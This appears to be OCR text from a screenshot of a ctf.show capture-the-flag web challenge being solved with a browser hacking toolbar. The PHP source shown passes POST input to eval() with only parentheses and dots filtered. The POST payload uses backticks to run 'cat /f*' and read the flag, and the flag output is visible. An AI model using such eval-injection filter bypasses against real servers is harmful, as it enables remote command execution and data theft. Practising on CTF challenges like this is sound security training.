 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://aa4a1…ge.ctf.show/
aa4a1775-b2d5-440d-881c-647bf7bc084f.challenge.ct
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://aa4a1775-b2d5-440d-881c-647bf7bc084f.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Repl
Post data
code=echo `$_POST[1]`;&1=cat /f*
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","括号",$code);
$code = str_replace(".","点",$code);
eval($code);
?>
ctfshow{3e80d3c0-df40-4515-b06a-d10662a2a798}